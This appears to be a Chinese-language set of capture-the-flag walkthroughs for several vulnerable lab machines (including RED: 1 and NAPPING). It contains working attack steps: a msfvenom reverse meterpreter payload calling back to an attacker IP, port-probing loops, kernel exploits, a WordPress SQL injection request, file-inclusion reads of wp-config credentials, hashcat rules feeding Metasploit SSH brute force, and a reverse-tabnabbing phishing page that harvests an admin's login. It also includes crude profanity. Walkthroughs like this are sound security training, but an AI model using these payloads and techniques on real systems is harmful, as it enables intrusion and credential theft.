Aggressive OS guesses: Actiontec MI424WR-GEN3I WAP (95%), DD-WRT v24-sp2 (Linux 2.4.37) (95%), D-Link DWL-G810 WAP (93%), Denon AVR-2113 audio receiver (93%), D-Link DI-524 or WBR-2310 wireless broadband router (92%), Linux 3.2 (92%), Linux 4.4 (92%), AXIS 5550 print server (91%), D-Link NetDefend firewall (91%), DEC OpenVMS 7.1 (90%) | |
No exact OS matches for host (test conditions non-ideal). | |
Service Info: OS: Unix |
80 扫网后没有什么路径暴露, 21 也不能匿名登录
整个 80 网站里只有一个传参的地方
尝试后发现可以直接命令执行

创建一个 shell 用蚁剑连上去,经过测试,发现是不出网的靶机
有一些备份文件


尝试登录数据库无果

探测如何出网,不然 shell 都不好反弹出去
可以在 kali 上用 iptables 进行端口转发,把 80-65535 的端口全部转发到 7890 上,然后靶机批量访问 kali 上的 80-65535 端口,查看对哪个端口能出网
sudo iptables -t nat -A PREROUTING -p tcp --dport 80:65535 -j REDIRECT --to-port 7890 |
在靶机上写个 shell 批量访问
touch try.txt; | |
for port in `seq 80 65535` | |
do | |
timeout 0.5 nc -z 192.168.12.4 $port && echo "$port is open" >> try.txt; | |
done |
打出来只有访问外部 443 能出网

那就只能通过 443 反连 msf ,在反弹前记得把 iptables 的规则关了
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.12.4 LPORT=443 -f elf -o pay.elf | |
msfconsole | |
use exploit/multi/handler | |
set payload linux/x86/meterpreter/reverse_tcp | |
set LHOST 192.168.12.4 | |
set LPORT 443 | |
run |
然后反弹一个完整 shell 回来
python3 -c "import pty;pty.spawn('/bin/bash')" |
进去找一圈没东西,还是老样子漏扫脚本 linpeas.sh

应该是 dirtycow 的问题,经常一打就崩,换用第一个 eBPF_verifier 打

# RED: 1
不会做靶机别做,打两下就崩😅分了 10G 都能内存溢出,死妈妈了
namp 扫网
sudo nmap -p22,80 -sV -O -sC 192.168.4.5 | |
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-10 03:21 EDT | |
Nmap scan report for 192.168.4.5 | |
Host is up (0.00016s latency). | |
PORT STATE SERVICE VERSION | |
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | |
| ssh-hostkey: | |
| 3072 8d:53:65:83:52:52:c4:12:72:49:be:33:5d:d1:e7:1c (RSA) | |
| 256 06:61:0a:49:86:43:64:ca:b0:0c:0f:09:17:7b:33:ba (ECDSA) | |
|_ 256 9b:8d:90:47:2a:c1:dc:11:28:7d:57:e0:8a:23:b4:69 (ED25519) | |
80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) | |
| http-robots.txt: 1 disallowed entry | |
|_/wp-admin/ | |
|_http-server-header: Apache/2.4.41 (Ubuntu) | |
|_http-title: Hacked By Red – Your site has been Hacked! You\xE2\x80\x99ll neve... | |
|_http-generator: WordPress 5.8.1 | |
MAC Address: 08:00:27:89:06:41 (Oracle VirtualBox virtual NIC) | |
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port | |
Device type: general purpose | |
Running: Linux 4.X|5.X | |
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 | |
OS details: Linux 4.15 - 5.8 | |
Network Distance: 1 hop | |
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel | |
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . | |
Nmap done: 1 IP address (1 host up) scanned in 8.10 seconds |
看了一眼链接,全都导到 redrocks.win 上去了,猜测要改 hosts,改后页面正常
直接搜 wordpress 5.8 ,在 /wp-admin/admin-ajax.php 处是有个 sql 注入点,而这个路径在 robots.txt 也是存在的
POST /wp-admin/admin-ajax.php HTTP/1.1 | |
Host: localhost | |
Upgrade-Insecure_Requests: 1 | |
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0 | |
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.99 | |
Sec-Fetch-Dest: document | |
Sec-Fetch-Mode: navigate | |
Sec-Fetch-Site: cross-site | |
Sec-Fetch-User: ?1 | |
Cache-Control: max-age=0 | |
Connection: close | |
Content-Type: application/x-www-form-urlencoded | |
action=<action_name>&nonce=a85a0c3bfa&query_vars={"tax_query":{"0":{"field":"term_taxonomy_id","terms":["<inject>"]}}} |
一通注发现啥都没有,哈哈恩
找后门

搜 Mr. Miessler 指向 github 上的一个字典
换字典扫网发现后门路径
gobuster dir -u http://redrocks.win/ -w /usr/share/seclists/Discovery/Web-Content/CommonBackdoors-PHP.fuzz.txt -x html,txt,php | |
=============================================================== | |
Gobuster v3.6 | |
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) | |
=============================================================== | |
[+] Url: http://redrocks.win/ | |
[+] Method: GET | |
[+] Threads: 10 | |
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/CommonBackdoors-PHP.fuzz.txt | |
[+] Negative Status codes: 404 | |
[+] User Agent: gobuster/3.6 | |
[+] Extensions: html,txt,php | |
[+] Timeout: 10s | |
=============================================================== | |
Starting gobuster in directory enumeration mode | |
=============================================================== | |
/NetworkFileManagerPHP.php (Status: 500) [Size: 0] | |
Progress: 1688 / 1692 (99.76%) | |
=============================================================== | |
Finished | |
=============================================================== |
再对 /NetworkFileManagerPHP.php fuzz
wfuzz -Z -c -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -u "http://redrocks.win/NetworkFileManagerPHP.php?FUZZ=index.php" --req-delay 1 -t 1 |
傻逼数据库天天崩,不扫了直接看 wp
FUZZ 的是 key ,是个文件包含

先读 NetworkFileManagerPHP
<?php | |
$file = $_GET['key']; | |
if(isset($file)) | |
{ | |
include("$file"); | |
} | |
else | |
{ | |
include("NetworkFileManagerPHP.php"); | |
} | |
/* VGhhdCBwYXNzd29yZCBhbG9uZSB3b24ndCBoZWxwIHlvdSEgSGFzaGNhdCBzYXlzIHJ1bGVzIGFyZSBydWxlcw== */->That password alone won't help you! Hashcat says rules are rules | |
? |
由于是 wordpress 的站,还可以看一下 wp-config.php 的配置文件
<?php | |
/** | |
* The base configuration for WordPress | |
* | |
* The wp-config.php creation script uses this file during the installation. | |
* You don't have to use the web site, you can copy this file to "wp-config.php" | |
* and fill in the values. | |
* | |
* This file contains the following configurations: | |
* | |
* * MySQL settings | |
* * Secret keys | |
* * Database table prefix | |
* * ABSPATH | |
* | |
* @link https://wordpress.org/support/article/editing-wp-config-php/ | |
* | |
* @package WordPress | |
*/ | |
// ** MySQL settings - You can get this info from your web host ** // | |
/** The name of the database for WordPress */ | |
define( 'DB_NAME', 'wordpress' ); | |
/** MySQL database username */ | |
define( 'DB_USER', 'john' ); | |
/** MySQL database password */ | |
define( 'DB_PASSWORD', 'R3v_m4lwh3r3_k1nG!!' ); | |
/** MySQL hostname */ | |
define( 'DB_HOST', 'localhost' ); | |
/** Database Charset to use in creating database tables. */ | |
define( 'DB_CHARSET', 'utf8' ); | |
/** The Database Collate type. Don't change this if in doubt. */ | |
define( 'DB_COLLATE', '' ); | |
define('FS_METHOD', 'direct'); | |
define('WP_SITEURL', 'http://redrocks.win'); | |
define('WP_HOME', 'http://redrocks.win'); | |
/**#@+ | |
* Authentication unique keys and salts. | |
* | |
* Change these to different unique phrases! You can generate these using | |
* the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}. | |
* | |
* You can change these at any point in time to invalidate all existing cookies. | |
* This will force all users to have to log in again. | |
* | |
* @since 2.6.0 | |
*/ | |
define('AUTH_KEY', '2uuBvc8SO5{>UwQ<^5V5[UHBw%N}-BwWqw|><*HfBwJ( $&%,(Zbg/jwFkRHf~v|'); | |
define('SECURE_AUTH_KEY', 'ah}<I`52GL6C^@ |
再想 include2shell 就基本没什么办法了,由于不知道 tmp 目录,session 也没尝试
That password alone won't help you! Hashcat says rules are rules |
由于有 hashcat 的提示和 wp-config 的密码 R3v_m4lwh3r3_k1nG!! ,可以推出要利用 hashcat 的规则进行密码推演
hashcat --stdout raw_pass -r /usr/share/hashcat/rules/rockyou-30000.rule > pass |
msfconsole | |
search ssh_login | |
set RHOSTS 192.168.4.5 | |
set STOP_ON_SUCCESS true | |
set USERNAME john | |
set PASS_FILE pass | |
set THREADS 50 | |
run |

虽然是登进去了,但是一段时间后会自动改密码然后登出,所以需要权限维持

看一眼 home 目录下的文件

vim 和 cat 互换了

可以用空密码以 ippsec 用户执行 time

可以通过 time 以 ippsec 的用户来反弹一个 shell,突破定时登出 john 的限制
看一眼 suid
john@red:/etc/alternatives$ find / -perm -u=s -type f 2>/dev/null | |
/usr/bin/sudo | |
/usr/bin/at | |
/usr/bin/fusermount | |
/usr/bin/umount | |
/usr/bin/mount | |
/usr/bin/su | |
/usr/bin/passwd | |
/usr/bin/chfn | |
/usr/bin/chsh | |
/usr/bin/gpasswd | |
/usr/bin/newgrp | |
/usr/bin/pkexec | |
/usr/lib/snapd/snap-confine | |
/usr/lib/eject/dmcrypt-get-device | |
/usr/lib/dbus-1.0/dbus-daemon-launch-helper | |
/usr/lib/openssh/ssh-keysign | |
/usr/lib/policykit-1/polkit-agent-helper-1 | |
/snap/snapd/13640/usr/lib/snapd/snap-confine | |
/snap/snapd/12704/usr/lib/snapd/snap-confine | |
/snap/core18/2246/bin/mount | |
/snap/core18/2246/bin/ping | |
/snap/core18/2246/bin/su | |
/snap/core18/2246/bin/umount | |
/snap/core18/2246/usr/bin/chfn | |
/snap/core18/2246/usr/bin/chsh | |
/snap/core18/2246/usr/bin/gpasswd | |
/snap/core18/2246/usr/bin/newgrp | |
/snap/core18/2246/usr/bin/passwd | |
/snap/core18/2246/usr/bin/sudo | |
/snap/core18/2246/usr/lib/dbus-1.0/dbus-daemon-launch-helper | |
/snap/core18/2246/usr/lib/openssh/ssh-keysign | |
/snap/core18/2812/bin/mount | |
/snap/core18/2812/bin/ping | |
/snap/core18/2812/bin/su | |
/snap/core18/2812/bin/umount | |
/snap/core18/2812/usr/bin/chfn | |
/snap/core18/2812/usr/bin/chsh | |
/snap/core18/2812/usr/bin/gpasswd | |
/snap/core18/2812/usr/bin/newgrp | |
/snap/core18/2812/usr/bin/passwd | |
/snap/core18/2812/usr/bin/sudo | |
/snap/core18/2812/usr/lib/dbus-1.0/dbus-daemon-launch-helper | |
/snap/core18/2812/usr/lib/openssh/ssh-keysign | |
/snap/core20/2182/usr/bin/chfn | |
/snap/core20/2182/usr/bin/chsh | |
/snap/core20/2182/usr/bin/gpasswd | |
/snap/core20/2182/usr/bin/mount | |
/snap/core20/2182/usr/bin/newgrp | |
/snap/core20/2182/usr/bin/passwd | |
/snap/core20/2182/usr/bin/su | |
/snap/core20/2182/usr/bin/sudo | |
/snap/core20/2182/usr/bin/umount | |
/snap/core20/2182/usr/lib/dbus-1.0/dbus-daemon-launch-helper | |
/snap/core20/2182/usr/lib/openssh/ssh-keysign | |
/snap/core20/1169/usr/bin/chfn | |
/snap/core20/1169/usr/bin/chsh | |
/snap/core20/1169/usr/bin/gpasswd | |
/snap/core20/1169/usr/bin/mount | |
/snap/core20/1169/usr/bin/newgrp | |
/snap/core20/1169/usr/bin/passwd | |
/snap/core20/1169/usr/bin/su | |
/snap/core20/1169/usr/bin/sudo | |
/snap/core20/1169/usr/bin/umount | |
/snap/core20/1169/usr/lib/dbus-1.0/dbus-daemon-launch-helper | |
/snap/core20/1169/usr/lib/openssh/ssh-keysign |
没什么可以用的,想用漏扫脚本,也是因为 vim 和 cat 互换的原因,不方便操作
搜了一下 5.4 的内核还不好提权,普通用户也看不到 root 的定时任务
这里要配合 pspy ,不需要 root 就可以监控进程

重点看一下 UID=0 的进程
可以看到,一直弹出对话的就是 /bin/bash /root/defense/talk.sh 这个进程

还利用 gcc 编译了 supersecretfileuc.c 成 rev ,然后执行,一看就是后门,然后 change_pass.sh+kill_sess.sh


直接两个文件删了重传一个 supersecretfileuc.c 等反弹 shell 就行

这里 sh 要改成 /bin/bash
# NAPPING: 1.0.1
扫网
sudo nmap -p22,80 -sV -O -sC 192.168.4.104 | |
[sudo] password for kali: | |
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-11 23:32 EDT | |
Nmap scan report for 192.168.4.104 | |
Host is up (0.00017s latency). | |
PORT STATE SERVICE VERSION | |
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | |
| ssh-hostkey: | |
| 3072 24:c4:fc:dc:4b:f4:31:a0:ad:0d:20:61:fd:ca:ab:79 (RSA) | |
| 256 6f:31:b3:e7:7b:aa:22:a2:a7:80:ef:6d:d2:87:6c:be (ECDSA) | |
|_ 256 af:01:85:cf:dd:43:e9:8d:32:50:83:b2:41:ec:1d:3b (ED25519) | |
80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) | |
|_http-server-header: Apache/2.4.41 (Ubuntu) | |
|_http-title: Login | |
| http-cookie-flags: | |
| /: | |
| PHPSESSID: | |
|_ httponly flag not set | |
MAC Address: 08:00:27:49:EE:4D (Oracle VirtualBox virtual NIC) | |
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port | |
Device type: general purpose | |
Running: Linux 4.X|5.X | |
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 | |
OS details: Linux 4.15 - 5.8 | |
Network Distance: 1 hop | |
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel | |
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . | |
Nmap done: 1 IP address (1 host up) scanned in 11.93 seconds |
80 是个登录,sqlmap 跑一通没找到能注的
首页提示
Please submit your link so that we can get started. All links will be reviewed by our admin
python 起个服务交上去确实会访问上
简而言之就是如果 A 网页 a标签 中的的选项设置为 target="_blank" rel="opener" (如果未指定 rel="opener" 则可能可以,指定了 rel="noopener" 则无),被打开的新标签页 B 中就有 window.opener 指针指向 A 网页。可以利用 window.opener 的方法修改 A 网页
如果靶机内部会 check,那一定也会使用登录然后进后台,只需要构造 evil.html ,使得能修改靶机中的 index.html 劫持登录选项即可
evil.html: | |
<!DOCTYPE html> | |
<body> | |
<script> | |
if (window.opener) { | |
window.opener.parent.location.replace('http://192.168.4.103:7890/index.html'); | |
}else{ | |
} | |
</script> | |
</body> | |
index.html: | |
<!DOCTYPE html> | |
<html lang="en"> | |
<head> | |
<meta charset="UTF-8"> | |
<title>Login</title> | |
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css"> | |
<style> | |
body{ font: 14px sans-serif; } | |
.wrapper{ width: 360px; padding: 20px; } | |
</style> | |
</head> | |
<body> | |
<div class="wrapper"> | |
<h2>Login</h2> | |
<p>Please fill in your credentials to login.</p> | |
<form action="http://192.168.4.103:7890/index.php" method="post"> | |
<div class="form-group"> | |
<label>Username</label> | |
<input type="text" name="username" class="form-control " value=""> | |
<span class="invalid-feedback"></span> | |
</div> | |
<div class="form-group"> | |
<label>Password</label> | |
<input type="password" name="password" class="form-control "> | |
<span class="invalid-feedback"></span> | |
</div> | |
<div class="form-group"> | |
<input type="submit" class="btn btn-primary" value="Login"> | |
</div> | |
<p>Don't have an account? <a href="register.php">Sign up now</a>.</p> | |
</form> | |
</div> | |
</body> | |
</html> |
起一个 http 监测 server
python3 Get_HTTP_Info.py 7890
Port: 7890
Serving HTTP on port 7890...
-----Begin of Request From 192.168.4.104 -----
{
"method": "GET",
"path": "/evil.html",
"remote_host": "192.168.4.104",
"remote_port": 35010,
"headers": {
"Host": "192.168.4.103:7890",
"User-Agent": "python-requests/2.22.0",
"Accept-Encoding": "gzip, deflate",
"Accept": "*/*",
"Connection": "keep-alive"
}
}
-----End of Request-----
-----Begin of Request From 192.168.4.104 -----
{
"method": "POST",
"path": "/index.html",
"remote_host": "192.168.4.104",
"remote_port": 35012,
"headers": {
"Host": "192.168.4.103:7890",
"User-Agent": "python-requests/2.22.0",
"Accept-Encoding": "gzip, deflate",
"Accept": "*/*",
"Connection": "keep-alive",
"Content-Length": "45",
"Content-Type": "application/x-www-form-urlencoded"
}
}
POST Data:
username=daniel&password=C%40ughtm3napping123
-----End of Request-----
可以看到弹回来的 POST Data
username=daniel&password=C%40ughtm3napping123C@ughtm3napping123
这个账号虽然登录不了网页,但是能用 ssh 登
